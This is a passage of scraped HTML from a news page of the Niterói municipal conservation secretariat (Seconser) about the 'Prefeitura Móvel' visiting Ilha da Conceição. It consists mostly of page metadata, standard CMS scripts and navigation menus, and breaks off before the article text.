

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.seconser.niteroi.rj.gov.br/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2
body_size: 20020
content:
<!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

        
            
    <meta charset="utf-8" />
	<base href="https://www.seconser.niteroi.rj.gov.br/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2" />
	<meta name="keywords" content="Conservação,Conservação,iluminação,Limpeza" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="https://www.seconser.niteroi.rj.gov.br/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2" />
	<meta name="twitter:title" content="Prefeitura Móvel na llha da Conceição começa na próxima terça-feira (2)" />
	<meta name="twitter:description" content="Prefeitura Móvel na llha da Conceição começa na próxima terça-feira (2) A Ilha da Conceição, na Zona Norte de Niterói, vai receber a segu..." />
	<meta name="description" content="Prefeitura Móvel na llha da Conceição começa na próxima terça-feira (2)&amp;nbsp;A Ilha da Conceição, na Zona Norte de Niterói, vai receber a segunda edição do projeto “Prefeitura Móvel” a partir da próxima terça-feira (2/9).&amp;nbsp;Até a sexta-feira, dia " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Prefeitura Móvel na llha da Conceição começa na próxima terça-feira (2) - Notícias | Seconser</title>
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2" rel="canonical" />
	<link href="/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2?format=amp" rel="amphtml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/component/search/?Itemid=181&amp;id=622&amp;format=opensearch" rel="search" title="Pesquisa Seconser" type="application/opensearchdescription+xml" />
	<link href="/templates/it_delight/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_easyblog/themes/origami/styles/style-5.4.3.min.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?22850dfae7cbd64ffa96509e790e892a" rel="stylesheet" />
	<link href="/templates/it_delight/uikit/css/uikit.min.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight_11.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight-joomla_11.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/custom_11.css" rel="stylesheet" />
	<style>
div.mod_search142 input[type="search"]{ width:auto; }
			#header-search {
				background: #ffffff;
			}

			#header-search .search input, #header-search .search-field, #header-search .uk-close, #header-search .uk-close:hover {
				color: #444444;
			}
		
            .g-search-login #modal-login .uk-modal-dialog {
                width: 350px;
            }
        
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9d3941f47a33ba07ec5bac2bc0d80627","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-noconflict.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/system/js/html5fallback.js"></script>
	<script src="/media/system/js/core.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?22850dfae7cbd64ffa96509e790e892a"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/bootstrap.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://www.seconser.niteroi.rj.gov.br",
	"ajaxUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=&Itemid=181",
	"baseUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=none&Itemid=181",
	"token": "9d3941f47a33ba07ec5bac2bc0d80627",
	"mobile": false,
	"ios": false,
	"locale": "pt-BR",
	"momentLang": "pt-br",
	"direction": "ltr"
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-5.4.3-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a, #eb .eb-toolbar__search-close-btn > a:hover, #eb .eb-toolbar__search-close-btn > a:focus, #eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .eb-filter-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#ffffff !important; }#eb .eb-toolbar__search .eb-filter-select-group__drop {border-top-color:#ffffff;}#eb .eb-toolbar__search .eb-filter-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover, #eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5c5c5c; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#ef7534 !important; }#eb .eb-reading-progress {background:#f5f5f5 !important;color:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#f5f5f5 !important;}#eb .eb-reading-progress__container {background-color:#f5f5f5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#ef7534 !important;}#eb .eb-reading-progress__bar {background:#ef7534 !important;}</style>

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        
</head>

    <body class="gantry site com_easyblog view-entry no-layout no-task dir-ltr itemid-181 outline-11 g-offcanvas-left g-default g-style-preset1">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="0" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3539-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="60rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                            
                <header id="g-header">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-56">
             <div id="logo-4209-particle" class="g-content g-particle">            <a href="/" title="Seconser" rel="home" class="g-logo g-logo">
            <img src="/images/logo-seconser.png" alt="Seconser" />
    </a>
            </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-140-particle" class="g-particle"><p><a title="de Informações ao Cidadão" href="http://esic.niteroi.rj.gov.br/sistema/site/continua.html" target="_blank" rel="noopener"><img src="/images/esic-portal-da-transparencia.png" alt="esic portal da transparencia" /></a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-141-particle" class="g-particle"><p><a title="Canal de Ouvidoria Colab" href="/ouvidoria/canal-de-ouvidoria-colab" target="_self" rel="noopener"><img src="/images/colab.jpg" alt="Canal de Ouvidoria Colab" /></a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </header>
                                
                <section id="g-navigation" data-uk-sticky="">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-82">
             <div id="menu-8160-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-mobile-target data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101 g-standard  ">
            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Home</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-106 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/seconser">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Seconser</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-401  ">
            <a class="g-menu-item-container" href="/seconser/plano-integridade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano de Integridade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-402  ">
            <a class="g-menu-item-container" href="/seconser/regimento-interno">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Regimento Interno</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-107 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12rem;" data-g-item-width="12rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-171 g-parent g-menu-item-link-parent " style="position: relative;">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arborização Urbana</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12.5rem;" data-g-item-width="12.5rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-176  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/como-podar">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Como Podar</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-177  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/fitossanidade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fitossanidade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-178  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/manual-de-arborizacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Manual de Arborização</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-179  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/plano-diretor">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arboribus</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-409  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/tac">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Termo de Ajustamento de Conduta</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-172  ">
            <a class="g-menu-item-container" href="/servicos/conservacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Conservação</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-173  ">
            <a class="g-menu-item-container" href="/servicos/rios-e-canais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rios e Canais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-174  ">
            <a class="g-menu-item-container" href="/servicos/iluminacao-publica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Iluminação Pública</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-175  ">
            <a class="g-menu-item-container" href="/servicos/servicos-concedidos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Servicos Concedidos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-181 g-parent active g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informações</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-381  ">
            <a class="g-menu-item-container" href="/noticias/informativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informativos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
            <a class="g-menu-item-container" href="/noticias/mercado_municipal">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mercado Municipal</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
            <a class="g-menu-item-container" href="/noticias/censo-florístico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Censo Florístico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-406  ">
            <a class="g-menu-item-container" href="/noticias/bacia-hidrográfica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Bacia Hidrográfica</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-403  ">
            <a class="g-menu-item-container" href="/noticias/decad-iptu">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">DeCAD - IPTU</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-400  ">
            <a class="g-menu-item-container" href="/noticias/decreto-adote-uma-praça">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Decreto - Adote uma Praça</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-110 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Ouvidoria</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:14rem;" data-g-item-width="14rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-167  ">
            <a class="g-menu-item-container" href="/ouvidoria/canal-de-ouvidoria-colab">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Canal de Ouvidoria Colab</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-168  ">
            <a class="g-menu-item-container" href="/ouvidoria/portal-da-transparencia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portal da Transparência</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-169  ">
            <a class="g-menu-item-container" href="/ouvidoria/duvidas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dúvidas Frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-111 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Atos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:13rem;" data-g-item-width="13rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-146  " style="position: relative;">
            <a class="g-menu-item-container" href="/atos/convenios">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Convênios</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-147 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Concessões</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-160  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-158  ">
            <a class="g-menu-item-container" href="/atos/concessoes/niteroi-park">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">NITEROI PARK</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-156  ">
            <a class="g-menu-item-container" href="/atos/concessoes/all-space">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">ALL SPACE</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-154  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2013">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-148 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Contratos de Despesa</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-417  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2026">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2026</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2025-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2024">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2024</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-407  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2023</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-397  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2022</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-396  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2021">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2021</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-395  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2020">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2020</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-394  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2019">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2019</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-393  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2018">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2018</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-392  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2017">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2017</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-391  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-390  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2015">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2015</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-389  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2014">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2014</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2013_">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
